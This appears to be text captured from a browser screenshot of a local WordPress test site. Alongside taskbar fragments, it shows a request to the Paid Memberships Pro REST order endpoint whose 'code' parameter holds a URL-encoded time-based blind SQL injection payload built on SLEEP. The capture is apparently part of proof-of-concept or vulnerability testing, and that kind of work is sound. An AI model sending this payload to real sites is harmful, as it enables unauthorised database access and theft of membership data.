 127.0.0.1/wordpress/?rest_rout
127.0.0.1/wordpress/?rest_route=/pmpro/v1/order&code=a%27%20AND%20(SELECT%201%20FROM%20(SELECT(SLEEP(1)))a)%20AND%20%27test%27=%27test
Incognito
Pretty-print
{}
R
Rahad Chowdhury
Type here to search
90°F Cloudy
3:36 AM
6/22/2024